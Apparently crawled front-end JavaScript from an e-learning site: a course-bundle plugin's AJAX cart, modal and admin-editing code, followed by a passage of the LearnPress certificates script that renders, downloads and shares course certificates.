      $.ajax({
        type: "POST",
        url: aqskill_bundle_courses.ajaxurl,
        data: {
          action: "aqskill_bundle_courses_buy_bundle",
          bundle_id: buybundle_id,
          nounce: aqskill_bundle_courses.nonce
        },
        dataType: "json",
        beforeSend: function () {
          //izitoast
          iziToast.info({
            title: "Info",
            message: "Adding to cart...",
            position: "bottomRight",
            timeout: 9000,
            backgroundColor: "#ffb606",
            transitionIn: "flipInX",
            transitionOut: "flipOutX"
          });
          //block ui
          $.blockUI({
            message: '<i class="fa fa-spinner fa-spin"></i> Adding to cart...',
            overlayCSS: {
              background: "#fff",
              opacity: 0.6,
              cursor: "wait"
            },
            css: {
              border: 0,
              padding: 0,
              backgroundColor: "transparent"
            }
          });
        },
        success: function (response) {
          //remove izitoast
          iziToast.destroy();
          //unblock ui
          $.unblockUI();
          if (response.code == 200) {
            //izitoast
            iziToast.success({
              title: "Success",
              message: response.message,
              position: "topRight",
              timeout: 1000
            });
            //block ui
            $.blockUI({
              message: '<i class="fa fa-spinner fa-spin"></i> Redirecting...',
              overlayCSS: {
                background: "#fff",
                opacity: 0.6,
                cursor: "wait"
              },
              css: {
                border: 0,
                padding: 0,
                backgroundColor: "transparent"
              }
            });
            window.location.href = response.url;
          } else {
            //izitoast
            iziToast.error({
              title: "Error",
              message: response.message,
              position: "topRight",
              timeout: 1000
            });
          }
        }
      });
      //remove local buybundle_id
      localStorage.removeItem("buybundle_id");
    }
  }
};

jQuery(document).ready(function ($) {
  let playIconBundle = () => {
    //determine the .bundle-image-sec image size and set the .bundle-play-icon position
    var bundleImageSec = $(".bundle-image-sec");
    var bundleImageSecWidth = bundleImageSec.width();
    var bundleImageSecHeight = bundleImageSec.height();
    var bundlePlayIcon = $(".bundle-play-icon");
    //in percentage
    var bundlePlayIconLeft = (bundleImageSecWidth * 45) / 100;
    var bundlePlayIconTop = (bundleImageSecHeight * 40) / 100;
    bundlePlayIcon.css({
      left: bundlePlayIconLeft + "px",
      top: bundlePlayIconTop + "px"
    });
    //slide in from right animation
    bundlePlayIcon.fadeIn();
  };

  //on page load
  playIconBundle();

  //on screen resize
  $(window).resize(function () {
    playIconBundle();
  });

  //onclick .bundle-scroll-nav-left
  $(".bundle-scroll-nav-left").on("click", function (e) {
    e.preventDefault();
    let element = $(this);
    let parent = element.parent().prev();
    let parentWidth = parent.width();
    let parentScrollLeft = parent.scrollLeft();
    let scrollLeft = parentScrollLeft - parentWidth;
    parent.animate(
      {
        scrollLeft: scrollLeft
      },
      500
    );
  });

  setTimeout(() => {
    //buyBundleLater();
    buyBundleLater();
  }, 1000);

  //onclick .bundle-scroll-nav-right
  $(".bundle-scroll-nav-right").on("click", function (e) {
    e.preventDefault();
    let element = $(this);
    let parent = element.parent().prev();
    let parentWidth = parent.width();
    let parentScrollLeft = parent.scrollLeft();
    let scrollLeft = parentScrollLeft + parentWidth;
    parent.animate(
      {
        scrollLeft: scrollLeft
      },
      500
    );
  });
});

let goToSegment = (elem, e) => {
  e.preventDefault();
  let tab = $(elem).attr("data-bundle-tab");
  //check if .segment-list-body#${tab} css display is block
  if (
    $(elem).parent().find(`.segment-list-body#${tab}`).css("display") == "block"
  ) {
    //remove .active
    $(elem).parent().find(`.segment-list-body#${tab}`).slideUp();
    bundlePageScoll();
    return;
  }
  //remove all .active
  $(elem)
    .parent()
    .parent()
    .find(".segment-list-body")
    .each(function (index, element) {
      $(element).slideUp();
    });
  //add .active to elem
  $(elem).parent().parent().find(`.segment-list-body#${tab}`).slideDown();
  bundlePageScoll();
};

function purchasemessage() {
  $(".floating_footer").css("bottom", "-80px");
  iziToast.warning({
    title: "Info",
    backgroundColor: "#ffb606",
    message: "Purchase course to continue"
  });
}

//session storage savefirstime
sessionStorage.setItem("savefirstime", "true");

let bundle_segment_ajax = (elem, e) => {
  e.preventDefault();
  //add active
  $(elem).parent().find(".active").removeClass("active");
  $(elem).addClass("active");
  //course_id
  let course_id = $(elem).attr("data-course-id");
  let segment_loader = $("#segment-loader");
  //destroy izitoast
  iziToast.destroy();
  $.ajax({
    type: "GET",
    url: aqskill_bundle_courses.ajaxurl,
    data: {
      action: "bundle-segment-ajax",
      course_id: course_id,
      nounce: aqskill_bundle_courses.nonce
    },
    dataType: "json",
    beforeSend: function () {
      segment_loader
        .find(".iframe")
        .find("video")
        .each(function () {
          this.currentTime = 0;
          this.pause();
        });
      bundlePageScoll();
      //block element
      segment_loader.block({
        message: '<i class="fa fa-spinner fa-spin"></i> Getting course...',
        overlayCSS: {
          background: "#fff",
          opacity: 0.6,
          cursor: "wait"
        },
        css: {
          border: 0,
          padding: 0,
          backgroundColor: "transparent"
        }
      });
      //check if session storage savefirstime is true
      if (sessionStorage.getItem("savefirstime") != "true") {
        //iziToast
        iziToast.info({
          title: "Info",
          message: "Getting course...",
          position: "bottomRight",
          timeout: 9000,
          backgroundColor: "#ffb606",
          transitionIn: "flipInX",
          transitionOut: "flipOutX"
        });
      }
      //destroy session storage savefirstime
      sessionStorage.removeItem("savefirstime");
    },
    success: function (response) {
      //destroy izitoast
      iziToast.destroy();
      //unblock element
      segment_loader.unblock();
      //check if response code 200
      if (response.code == 200) {
        segment_loader.html(response.segment_html);
        //izitoast
        iziToast.info({
          title: "Success",
          message: response.message,
          position: "bottomRight",
          backgroundColor: "#ffb606",
          timeout: 1000,
          resetOnHover: true,
          transitionIn: "flipInX",
          transitionOut: "flipOutX"
        });
        bundlePageScoll();
      } else {
        //izitoast
        iziToast.error({
          title: "Error",
          resetOnHover: true,
          transitionIn: "flipInX",
          transitionOut: "flipOutX",
          message: response.message,
          position: "bottomRight",
          timeout: 1000
        });
      }
    },
    error: function (error) {
      //unblock element
      segment_loader.unblock();
      //izitoast
      iziToast.error({
        title: "Error",
        message: "Something went wrong",
        position: "bottomRight",
        resetOnHover: true,
        icon: "material-icons",
        transitionIn: "flipInX",
        transitionOut: "flipOutX",
        timeout: 1000
      });
    }
  });
};

//on page loaded trigger click to first .course-module-segment-list
$(document).ready(function () {
  $(".course-module-segment-list").first().trigger("click");
});

let bundleLearnMore = (elem) => {
  //modal block
  let modal = $("#bundleModal");
  //block element
  let block = modal.find(".modal-body").block({
    message: '<i class="fa fa-spinner fa-spin"></i>',
    overlayCSS: {
      background: "#fff",
      opacity: 0.6,
      cursor: "wait"
    },
    css: {
      border: 0,
      padding: 0,
      backgroundColor: "transparent"
    }
  });
  //change text
  $(elem).text("Redirecting...");
};

let buyBundle = (elem, e, small = false) => {
  e.preventDefault();
  let element = $(elem);
  let bundle_id = element.attr("data-bundle-id");
  var oldhtml = element.html();
  //check if user is logged in
  if (!aqskill_bundle_courses.isLoggedin) {
    //check if element exist .bundleCloseModal
    if ($(".bundleCloseModal").length) {
      //trigger .bundleCloseModal
      $(".bundleCloseModal").trigger("click");
    }
    //izitoast
    iziToast.error({
      title: "Error",
      message: "Please login to continue",
      position: "topRight",
      timeout: 1000
    });
    //trigger click to .aqskillLogin
    $(".aqskillLogin").trigger("click");
    //save data to local storage
    localStorage.setItem("buybundle_id", bundle_id);
    return;
  }
  //ajax
  $.ajax({
    type: "POST",
    url: aqskill_bundle_courses.ajaxurl,
    data: {
      action: "aqskill_bundle_courses_buy_bundle",
      bundle_id: bundle_id,
      nounce: aqskill_bundle_courses.nonce
    },
    dataType: "json",
    beforeSend: function () {
      if (small) {
        element.html(`<i class='fa fa-spinner fa-spin'></i>`);
      } else {
        element.html(`<i class='fa fa-spinner fa-spin'></i> Please wait...`);
      }
    },
    success: function (response) {
      if (response.code == 200) {
        if (small) {
          element.html(`<i class='fa fa-check'></i>`);
        } else {
          element.html(`<i class='fa fa-check'></i> Redirecting...`);
        }
        //block ui
        $.blockUI({
          message: '<i class="fa fa-spinner fa-spin"></i> Loading...',
          overlayCSS: {
            background: "#fff",
            opacity: 0.6,
            cursor: "wait"
          },
          css: {
            border: 0,
            padding: 0,
            backgroundColor: "transparent"
          }
        });
        window.location.href = response.url;
      } else {
        element.html(`<i class='fa fa-exclamation-triangle'></i> Error`);
        //izitoast
        iziToast.error({
          title: "Error",
          message: response.message,
          position: "topRight",
          timeout: 1000
        });
        //timeout
        setTimeout(() => {
          element.html(oldhtml);
        }, 2000);
      }
    }
  });
};

//on modal show
$("#bundleModal").on("show.bs.modal", function (event) {
  var button = $(event.relatedTarget); // Button that triggered the modal
  var bundle_id = button.data("bundle-id"); // Extract info from data-* attributes
  var modal = $(this);
  modal
    .find(".modal-body")
    .html(`<i class='fa fa-spinner fa-spin'></i> Please wait...`);
  //ajax
  $.ajax({
    type: "GET",
    url: aqskill_bundle_courses.ajaxurl,
    data: {
      action: "aqskill_bundle_courses_get_bundle_courses",
      bundle_id: bundle_id,
      nonce: aqskill_bundle_courses.nonce
    },
    dataType: "json",
    beforeSend: function () {
      modal.find(".modal-body").html(
        `
          <div style='display: flex; justify-content: center; align-items: center;padding:50px;'>
            <i class='fa fa-spinner fa-spin mr-3'></i> Please wait...
          </div>
          `
      );
      //footer
      modal.find(".modal-footer").html("");
    },
    success: function (response) {
      if (response.code == 200) {
        modal.find(".modal-body").html(response.body);
        //footer
        modal.find(".modal-footer").html(response.footer);
        //find .bundle-modal-title
        let parentHeight = modal.find(".bundle-pop-up-height").height();
        // console.log(parentHeight);
        //find .bundle-modal-list-image and max height
        let maxHeight = parentHeight;
        modal.find(".bundle-modal-list-image").css("max-height", maxHeight);
      } else {
        modal
          .find(".modal-body")
          .html(
            `<i class='fa fa-exclamation-triangle'></i> ${response.message}`
          );
      }
    }
  });
});

//on hidden bundle-video-modal
$("#bundle-video-modal").on("hidden.bs.modal", function (e) {
  $(this).find("iframe").attr("src", "");
});

//each element bundle-description-content
$(".bundle-description-content")
  .find("h4")
  .each(function (index, element) {
    //onclick
    $(element).on("click", function (e) {
      e.preventDefault();
      //stop iframe from playing
      $("#segment-loader")
        .find("video")
        .each(function () {
          this.currentTime = 0;
          this.pause();
        });
      //remove all .active
      $(this).parent().find("h4").removeClass("active");
      //add .active to this
      $(this).addClass("active");
      //get data tab
      let dataTab = $(this).attr("data-tab");
      //hide all .bundle-description-content-container
      $(this)
        .parent()
        .parent()
        .find(".bundle-description-content-container")
        .find("div#bundle-contents-tab, div#bundle-description-tab")
        .hide();
      //show the one with data-tab
      $(this)
        .parent()
        .parent()
        .find(".bundle-description-content-container")
        .find(`div#${dataTab}`)
        .show();
      //save session storage
      sessionStorage.setItem("bundle-tab", dataTab);
    });
  });

//check if session storage has bundle-tab
if (sessionStorage.getItem("bundle-tab")) {
  //get the data-tab
  let dataTab = sessionStorage.getItem("bundle-tab");
  //hide all .bundle-description-content-container
  $(".bundle-description-content").find("h4").removeClass("active");
  //show the one with data-tab
  $(".bundle-description-content")
    .find(`h4[data-tab='${dataTab}']`)
    .addClass("active");
  //hide all .bundle-description-content-container
  $(".bundle-description-content")
    .parent()
    .find(".bundle-description-content-container")
    .find("div#bundle-contents-tab, div#bundle-description-tab")
    .hide();
  //show the one with data-tab
  $(".bundle-description-content")
    .parent()
    .find(".bundle-description-content-container")
    .find(`div#${dataTab}`)
    .show();
}

let bundlePageScoll = () => {
  //check if its mobile
  if ($(window).width() < 768) {
    //hide .bundle-scollable-sectionsticky
    $(".bundle-scollable-sectionsticky").hide();
    return;
  }
  $(".bundle-scollable-sectionsticky").show();
  if (
    $(this).scrollTop() >= $(".bundle-landing-page-background").position().top
  ) {
    //check if user scrolled to the end of top the body
    if ($(this).scrollTop() >= $(".bundle-landing-page-background").height()) {
      $("#bundle-scollable-section").addClass("fixed-header-bundle");
    } else {
      $("#bundle-scollable-section").removeClass("fixed-header-bundle");
    }
  }
  //check if footer is visible
  if (isScrolledIntoView(document.querySelector(".footer"))) {
    $("#bundle-scollable-section").removeClass("fixed-header-bundle");
  }
};

if ($(".bundle-landing-page-background").length) {
  bundlePageScoll();

  $(window).scroll(function () {
    bundlePageScoll();
  });

  //on document change
  $(document).on("change", function () {
    bundlePageScoll();
  });

  //on click
  $(document).on("click", function () {
    bundlePageScoll();
  });

  //on resize
  $(window).resize(function () {
    bundlePageScoll();
  });
}

function isScrolledIntoView(el) {
  var rect = el.getBoundingClientRect();
  var elemTop = rect.top;
  var elemBottom = rect.bottom - 300;
  // Only completely visible elements return true:
  var isVisible = elemTop >= 0 && elemBottom <= window.innerHeight;
  // Partially visible elements return true:
  //isVisible = elemTop < window.innerHeight && elemBottom >= 0;
  return isVisible;
}

//on modal show #updateSite
$("#updateSite").on("show.bs.modal", function (e) {
  //get the button
  var button = $(e.relatedTarget);
  //get the data
  var site_title = button.data("title");
  var bundle_desc = button.data("bundle-desc");
  var bundle_image = button.data("bundle-image");
  var modal = $(this);
  //set the data
  modal.find(".modal-body").find("input[name='site_title']").val(site_title);
  modal
    .find(".modal-body")
    .find("textarea[name='bundle_desc']")
    .val(bundle_desc);
  modal
    .find(".modal-body")
    .find("input[name='bundle_image']")
    .val(bundle_image);
});

//on click #selectMedia
$("#selectMedia").on("click", function (e) {
  e.preventDefault();
  //wp media pop
  var image = wp
    .media({
      title: "Update Thumbnail",
      multiple: false
    })
    .open()
    .on("select", function (e) {
      var uploaded_image = image.state().get("selection").first();
      var image_url = uploaded_image.toJSON().url;
      var image_id = uploaded_image.toJSON().id;
      $("#updateSite").find("input[name='bundle_image']").val(image_url);
    });
});

//on click .saveAdminContent
$(".saveAdminContent").on("click", function (e) {
  e.preventDefault();
  var form = $("#updateSite").find("form");
  //get the data
  let site_title = form.find("input[name='site_title']").val();
  let bundle_desc = form.find("textarea[name='bundle_desc']").val();
  let bundle_image = form.find("input[name='bundle_image']").val();
  //send ajax
  $.ajax({
    url: aqskill_bundle_courses.ajaxurl,
    type: "POST",
    data: {
      action: "update_bundle_site_content",
      site_title: site_title,
      bundle_desc: bundle_desc,
      bundle_image: bundle_image,
      nonce: aqskill_bundle_courses.nonce
    },
    beforeSend: function () {
      //block element
      form.block({
        message: '<i class="fa fa-spinner fa-spin"></i> Saving...',
        overlayCSS: {
          background: "#fff",
          opacity: 0.6,
          cursor: "wait"
        },
        css: {
          border: 0,
          padding: 0,
          backgroundColor: "transparent"
        }
      });
    },
    success: function (response) {
      //check response code 200
      if (response.code == 200) {
        //izitoast
        iziToast.success({
          title: "Success",
          message: response.message,
          position: "topRight"
        });
        //reload
        location.reload();
      } else {
        //unblock element
        form.unblock();
        //izitoast
        iziToast.error({
          title: "Error",
          message: response.message,
          position: "topRight"
        });
      }
    }
  });
});

let getBundleAjax = (
  cat_id = null,
  search = null,
  elem = null,
  limit = 1000,
  columns = 4,
  bundle_id = null
) => {
  let bundle_course_ajax = $("#bundle-course-ajax");
  //ajax
  $.ajax({
    type: "GET",
    url: aqskill_bundle_courses.ajaxurl,
    data: {
      action: "get_ajax_bundle_courses",
      cat_id: cat_id,
      search: search,
      limit: limit,
      columns: columns,
      bundle_id: bundle_id,
      nonce: aqskill_bundle_courses.nonce
    },
    dataType: "json",
    beforeSend: function () {
      //block element
      bundle_course_ajax.block({
        message: '<i class="fa fa-spinner fa-spin"></i> Loading...',
        overlayCSS: {
          background: "#fff",
          opacity: 0.6,
          cursor: "wait"
        },
        css: {
          border: 0,
          padding: 0,
          backgroundColor: "transparent"
        }
      });
      if (elem) {
        $(`#${elem}`).removeClass("fa-filter").addClass("fa-spinner fa-spin");
      }
    },
    success: function (response) {
      //unblock element
      bundle_course_ajax.unblock();
      if (elem) {
        $(`#${elem}`).removeClass("fa-spinner fa-spin").addClass("fa-filter");
      }
      //check response code 200
      if (response.code == 200) {
        //append the data
        bundle_course_ajax.html(response.html);
        //izitoast
        iziToast.success({
          title: "Success",
          message: response.message,
          position: "bottomRight",
          timeout: 500,
          transitionIn: "flipInX",
          transitionOut: "flipOutX"
        });
      } else {
        //izitoast
        iziToast.error({
          title: "Error",
          message: response.message,
          position: "bottomRight",
          backgroundColor: "#ffb606",
          transitionIn: "flipInX",
          transitionOut: "flipOutX"
        });
      }
    }
  });
};

//bundle-course-reviews-ajax
let bundleCourseReviews = () => {
  let elem = $("#bundle-course-reviews-ajax");
  $.ajax({
    type: "GET",
    url: aqskill_bundle_courses.ajaxurl,
    data: {
      action: "bundle-course-reviews-ajax",
      bundle_id: aqskill_bundle_courses.bundle_id,
      nonce: aqskill_bundle_courses.nonce
    },
    beforeSend: function () {
      //block element
      elem.block({
        message: '<i class="fa fa-spinner fa-spin"></i> Loading...',
        overlayCSS: {
          background: "#fff",
          opacity: 0.6,
          cursor: "wait"
        },
        css: {
          border: 0,
          padding: 0,
          backgroundColor: "transparent"
        }
      });
    },
    dataType: "json",
    success: function (response) {
      //unblock element
      elem.unblock();
      //check response code 200
      if (response.code == 200) {
        //append the data
        elem.html(response.html);
      } else {
        //izitoast
        iziToast.error({
          title: "Error",
          message: response.message,
          position: "topRight"
        });
      }
    }
  });
};

$(document).ready(function () {
  if (aqskill_bundle_courses.bundle_course_page) {
    if (aqskill_bundle_courses.bundle_id) {
      //check if is bundle landing page
      //load data
      getBundleAjax(null, null, null, 2, 6, aqskill_bundle_courses.bundle_id);
      bundleCourseReviews();
    } else {
      //load data
      getBundleAjax();
    }
    //set page title
    document.title = aqskill_bundle_courses.bundle_title;
  }
});

//bundleCatFilter
let bundleCatFilter = (cat_id) => {
  getBundleAjax(cat_id);
};

let timer;
const input = document.querySelector("#searchbundle");
//check if input is available
if (input) {
  input.addEventListener("keyup", function (e) {
    let value = input.value;
    clearTimeout(timer);
    timer = setTimeout(() => {
      //execute
      getBundleAjax(null, value, "filter");
    }, 1000);
  });
}

//on click .saveAdminContent2
$(".saveAdminContent2").on("click", function (e) {
  e.preventDefault();
  //get the form
  var form = $("#updateSite2").find("form");
  //get the data
  let bundle_background_image = form
    .find("input[name='bundle_background_image']")
    .val();
  let bundle_header_image = form
    .find("input[name='bundle_header_image']")
    .val();
  let bundle_background_color = form
    .find("input[name='bundle_background_color']")
    .val();
  //send ajax
  $.ajax({
    url: aqskill_bundle_courses.ajaxurl,
    type: "POST",
    data: {
      action: "update_bundle_site_content2",
      bundle_background_image: bundle_background_image,
      bundle_header_image: bundle_header_image,
      bundle_background_color: bundle_background_color,
      nonce: aqskill_bundle_courses.nonce
    },
    beforeSend: function () {
      //block element
      form.block({
        message: '<i class="fa fa-spinner fa-spin"></i> Saving...',
        overlayCSS: {
          background: "#fff",
          opacity: 0.6,
          cursor: "wait"
        },
        css: {
          border: 0,
          padding: 0,
          backgroundColor: "transparent"
        }
      });
    },
    success: function (response) {
      //check response code 200
      if (response.code == 200) {
        //izitoast
        iziToast.success({
          title: "Success",
          message: response.message,
          position: "topRight"
        });
        //reload
        location.reload();
      } else {
        //unblock element
        form.unblock();
        //izitoast
        iziToast.error({
          title: "Error",
          message: response.message,
          position: "topRight"
        });
      }
    }
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/learnpress-certificates/assets/js/certificates.js?ver=6938a48894a14
body_size: 3965
content:
(function ($) {
  var $html,
    el_lp_data_config_cer,
    el_show_cer_popup_first,
    el_form_certificate_button,
    el_popup_cert,
    el_single_certificate,
    el_social_cert,
    el_need_upload_cert_img_to_server;

  var el_form_lp_cert_add_to_cart_woo;

  window.LP_Certificate = function (el, options) {
    var self = this,
      viewport = {
        width: 0,
        height: 0,
        templateWidth: 0,
        templateHeight: 0,
        ratio: 1
      },
      $el = $(el),
      $canvas = null,
      windowHeight,
      windowWith;

    var el_certificate_actions, el_download, el_certificate_result;

    function init() {
      windowHeight = $(window).height();
      windowWith = $(window).width();
      getElements();
      initCanvas();
      $(document).on(
        "click",
        '[data-cert="' + $el.attr("id") + '"]',
        function (e) {
          e.preventDefault();
          download();
        }
      );
      self.$canvas = $canvas;
    }

    function getElements() {
      el_certificate_actions = $(".certificate-actions");
    }

    function initCanvas() {
      if (!$canvas) {
        $canvas = $el.find("canvas");
        $canvas = new fabric.Canvas($canvas.get(0));
        $canvas.selection = false;

        $.each(options.layers, function (i) {
          total_layer++;
        });

        // console.log(options.layers);

        $.each(options.layers, function (i, layer) {
          if (!layer.type) return;

          if ($.isPlainObject(layer)) {
            createLayer(layer);
          }
        });
      }
    }

    function dataURItoBlob(dataURI) {
      // convert base64 to raw binary data held in a string
      // doesn't handle URLEncoded DataURIs - see SO answer #6850276 for code that does this
      var byteString = atob(dataURI.split(",")[1]);

      // separate out the mime component
      var mimeString = dataURI.split(",")[0].split(":")[1].split(";")[0];

      // write the bytes of the string to an ArrayBuffer
      var ab = new ArrayBuffer(byteString.length);

      // create a view into the buffer
      var ia = new Uint8Array(ab);

      // set the bytes of the buffer to the correct values
      for (var i = 0; i < byteString.length; i++) {
        ia[i] = byteString.charCodeAt(i);
      }

      // write the ArrayBuffer to a blob, and you're done
      var blob = new Blob([ab], { type: mimeString });
      return blob;
    }

    var name_file_download = "certificate";

    function download() {
      if (el_download.length) {
        var downloadType = el_download.data("type-download");

        if (undefined !== options.name) {
          name_file_download = options.name;
        }

        switch (downloadType) {
          case "pdf":
            downloadPDF();
            break;
          case "image":
          default:
            downloadImage();
            break;
        }
      }
    }

    function downloadImage() {
      var args = {
        format: "png",
        multiplier: 1 / $canvas.getZoom()
      };

      var data_url = $canvas.toDataURL();
      var imageBlob = dataURItoBlob(data_url);
      var ajaxData = new FormData();

      name_file_download = name_file_download + ".png";

      ajaxData.append("files", imageBlob, name_file_download);

      downloadjs($canvas.toDataURL(args), name_file_download);

      return false;
    }

    function createPreview() {
      var args = {
        format: "png",
        multiplier: 1 / $canvas.getZoom(),
        quality: 1
      };

      var data = $canvas.toDataURL(args);
      var $img = $('<img class="certificate-result" />').insertBefore($el);
      el_certificate_result = $(".certificate-result");

      $img.attr("src", data);

      // Resize image certificate preview
      setTimeout(function () {
        if ($img.width() > windowWith) {
          el_certificate_result.css("width", "100%");
        }
      }, 100);
    }

    var total_layer = 0;
    var total_layer_loaded = 0;

    function check_layers_added_done() {
      total_layer_loaded++;

      if (total_layer_loaded === total_layer) {
        var url_img_cer_bg = options.template;
        //var url_img_cer_bg = 'https://cdn.glitch.com/4c9ebeb9-8b9a-4adc-ad0a-238d9ae00bb5%2Fmdn_logo-only_color.svg?1535749917189';

        var img_cer_bg = new Image();
        var args_fabric = {};

        // Check image crossOrigin
        if (undefined !== localize_lp_cer_js) {
          var is_same_domain = new RegExp("^" + localize_lp_cer_js.base_url);

          if (!is_same_domain.test(url_img_cer_bg)) {
            img_cer_bg.crossOrigin = "Anonymous";
            args_fabric.crossOrigin = "Anonymous";
          }
        }

        img_cer_bg.onload = function () {
          viewport = {
            width: this.width,
            height: this.height
          };

          fabric.Image.fromURL(
            img_cer_bg.src,
            function (img) {
              $canvas.backgroundImage = img;
              updateView();
              createPreview();

              if (el_need_upload_cert_img_to_server.length) {
                saveImageToServer();
              }

              if (el_certificate_actions.length) {
                el_download = el_certificate_actions.find(".download");
              }

              // Show popup certificate
              $(document).triggerHandler("learn-press/certificates/loaded");
            },
            args_fabric
          );
        };

        img_cer_bg.src = url_img_cer_bg;
      }
    }

    function saveImageToServer() {
      var data = {
        action: "lpCertCreateImage",
        data64: el_certificate_result.attr("src"),
        name_image: options.key_cer
      };

      $.ajax({
        url: localize_lp_cer_js.url_ajax,
        data: data,
        method: "post",
        dataType: "json",
        beforeSend: function () {
          el_certificate_actions.append(
            '<li class="fa fa-spinner">Loading share social...</li>'
          );
        },
        success: function (rs) {
          if (rs.code == 1) {
            $.each(el_social_cert, function (e) {
              var url_cert_share = $(this).attr("href") + rs.url_cert;

              $(this).attr("href", url_cert_share);
            });

            el_social_cert.show();
          }
        },
        complete: function () {
          el_certificate_actions.find(".fa-spinner").remove();
        },
        error: function (e) {
          console.log(e);
        }
      });
    }

    function htmlDecode(input) {
      var e = document.createElement("div");
      e.innerHTML = input;
      return e.childNodes.length === 0 ? "" : e.childNodes[0].nodeValue;
    }

    function createLayer(args) {
      args.text = htmlDecode(args.text) || "";

      var defaults = $.extend(
          {
            fontSize: 24,
            left: 0,
            top: 0,
            lineHeight: 1,
            originX: "center",
            originY: "center",
            fontFamily: "Helvetica",
            fieldType: "custom",
            qr_size: 40
          },
          args
        ),
        text = args.text || "";

      try {
        var $object = null;
        var is_url = /^(https?|s?ftp):\/\//i.test(args.text);

        if (args.fieldType == "verified-link" && is_url) {
          var qr_code = new Image();
          defaults.type = "image";
          defaults.height = defaults.qr_size;
          defaults.width = defaults.qr_size;
          qr_code.crossOrigin = "Anonymous";

          qr_code.onload = function () {
            $object = new fabric.Image(qr_code, defaults);
            $canvas.add($object);

            check_layers_added_done();
          };

          qr_code.src = args.text;
        } else {
          $object = new fabric.Text("", defaults);

          //console.log(defaults);

          $canvas.add($object);

          check_layers_added_done();
        }
      } catch (e) {
        console.log(e);
      }

      return $object;
    }

    function getMaxWidth() {
      return $el.width();
    }

    function updateView() {
      $canvas.setHeight(viewport.height);
      $canvas.setWidth(viewport.width);
      $canvas.setZoom(viewport.ratio);
      $canvas.calcOffset();
      $canvas.renderAll();

      //fitImage();
    }

    function fitImage() {
      var $preview = $el.siblings(".certificate-result"),
        scrWidth = $el.parent().width(),
        scrHeight =
          $(window).height() - (60 + parseInt($el.parent().position().top)),
        maxWidth = viewport.width,
        maxHeight = viewport.height;

      var scale = Math.min(scrWidth / maxWidth, scrHeight / maxHeight);

      maxWidth = maxWidth * scale;
      if (maxWidth) {
        $preview.css({
          //maxWidth: maxWidth * scale
        });
      }
    }

    function setLayerProp($layer, prop, value) {
      var options = {};
      switch (prop) {
        case "textAlign":
          //$layer.originX = value;
          break;
        case "color":
          //$layer.set('fill', value);
          options["fill"] = value;
          break;
        case "scaleX":
        case "scaleY":
          if (value < 0) {
            if (prop === "scaleX") {
              $layer.flipX = true;
            } else {
              $layer.flipY = true;
            }
          } else {
            if (prop === "scaleX") {
              $layer.flipX = false;
            } else {
              $layer.flipY = false;
            }
          }
          options[prop] = Math.abs(value);
          break;
        case "top":
        case "left":
        case "angle":
          options[prop] = parseInt(value);
          break;
        default:
          options[prop] = value;
      }
      $.each(options, function (k, v) {
        $layer.set(k, v);
      });
      $layer.setCoords();
    }

    function downloadPDF() {
      var getImageFromUrl = function (url, callback) {
        var img = new Image();
        // img.crossOrigin = 'anonymous'

        img.onError = function () {
          alert('Cannot load image: "' + url + '"');
        };
        img.onload = function () {
          callback(img, img.width, img.height);
        };
        img.src = url;
      };

      var createPDF = function (imgData, width, height) {
        var doc, pdfWidth, pdfHeight;

        if (width >= height) {
          doc = new jsPDF("l", "mm", [width, height]);
          pdfWidth = doc.internal.pageSize.getWidth();
          pdfHeight = (height * pdfWidth) / width;
        } else {
          doc = new jsPDF("p", "mm", [width, height]);
          pdfWidth = doc.internal.pageSize.getWidth();
          // pdfHeight = (height * pdfWidth) / width;
          pdfHeight = doc.internal.pageSize.getHeight();
        }

        doc.addImage(imgData, "png", 0, 0, pdfWidth, pdfHeight);
        doc.save(name_file_download + ".pdf");
      };

      el_certificate_result = $(".certificate-result");

      if (el_certificate_result.length) {
        var url = el_certificate_result.attr("src");

        getImageFromUrl(url, createPDF);
      }
    }

    init();
  };

  function getElements() {
    $html = $("html, body");
    el_lp_data_config_cer = $(".lp-data-config-cer");
    el_show_cer_popup_first = $("input[name=f_auto_show_cer_popup_first]");
    el_form_certificate_button = $('form[name="certificate-form-button"]');
    el_popup_cert = $("#certificate-popup");
    el_single_certificate = $(".single-certificate-content");
    el_social_cert = $(".share-social-cert");
    el_need_upload_cert_img_to_server = $(
      "input[name=need_upload_cert_img_to_server]"
    );

    el_form_lp_cert_add_to_cart_woo = $(
      "form[name=form-lp-cert-add-to-cart-woo]"
    );
  }

  function popupCer() {
    if (el_popup_cert.length) {
      function close() {
        el_popup_cert.fadeOut(function () {
          $html.css("overflow", "auto");
        });
      }

      function open() {
        $html.css("overflow", "hidden");
        el_popup_cert.fadeIn();
      }

      $(document).on("learn-press/certificates/loaded", function () {
        el_popup_cert.addClass("ready").hide();

        $html
          .off("keyup")
          .on("keyup", function (e) {
            if (e.keyCode === 27) {
              close();
            }
          })
          .off("click")
          .on("click", ".close-popup", function (e) {
            close();
            e.preventDefault();
          });

        el_form_certificate_button.on("submit", function (e) {
          e.preventDefault();
          open();
        });

        if (el_show_cer_popup_first.length) {
          open();
        }
      });
    }
  }

  function addCertToCartWoo() {
    el_form_lp_cert_add_to_cart_woo.on("submit", function (e) {
      e.preventDefault();
      $el_form_lp_cert_add_to_cart_woo = $(this);
      var el_btn_add_cert_to_cart_woo = $(this).find(
        ".btn-add-cert-to-cart-woo"
      );

      var data = $(this).serialize();

      data += "&action=lp_cert_add_to_cart_woo";

      $.ajax({
        url: localize_lp_cer_js.url_ajax,
        data: data,
        method: "post",
        beforeSend: function () {
          el_btn_add_cert_to_cart_woo.append(
            '<span class="fa fa-spinner"></span>'
          );
        },
        success: function (rs) {
          if (rs.code === 1) {
            if (undefined != rs.redirect_to) {
              window.location.replace(rs.redirect_to);
            } else {
              $el_form_lp_cert_add_to_cart_woo
                .closest(".wrapper-lp-cert-add-to-cart-woo")
                .append(rs.button_view_cart);
              $el_form_lp_cert_add_to_cart_woo.remove();
            }
          } else {
            alert(rs.message);
          }
        },
        error: function (e) {
          console.log(e);
        },
        complete: function () {
          el_btn_add_cert_to_cart_woo.find("span").remove();
        }
      });
    });
  }

  $(document).ready(function () {
    getElements();
    el_social_cert.hide();

    if (!el_show_cer_popup_first.length) {
      el_form_certificate_button.css("display", "inline-block");
    }

    //console.log(localize_lp_cer_js);

    /*** Create certificates ***/
    if (el_lp_data_config_cer.length) {
      try {
        $.each(el_lp_data_config_cer, function (i) {
          var data_config_cer = JSON.parse($(this).val()) || {};
          $(this).val("");
          var id_div_parent = "#" + $(this).closest("div").attr("id");

          var cer = LP_Certificate(id_div_parent, data_config_cer);

          //console.log(data_config_cer);
        });
      } catch (e) {
